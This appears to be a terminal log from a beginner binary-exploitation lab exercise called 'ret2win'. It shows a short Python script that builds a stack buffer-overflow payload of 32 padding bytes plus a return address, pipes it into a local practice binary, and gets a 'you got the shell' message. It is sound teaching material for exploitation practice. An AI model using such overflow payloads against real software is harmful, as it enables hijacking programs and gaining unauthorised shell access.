 [ubuntu@ksy-vm:~/pwn-intro-prac/week2/ret2win$ vim payload.py
[ubuntu@ksy-vm:~/pwn-intro-prac/week2/ret2win$ cat payload.py
# payload.py
import sys
offset = 0x20        # TODO: 채우기
overwrite = b"\xa6\x91\x04\x08"   # TODO: target 함수 주소 (little endian)
payload = b"A" * offset + overwrite
sys.stdout.buffer.write(payload)
[ubuntu@ksy-vm:~/pwn-intro-prac/week2/ret2win$ (python3 payload.py; cat) | ./sample
input: buf: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA??
[cat flag
congrats! you got the shell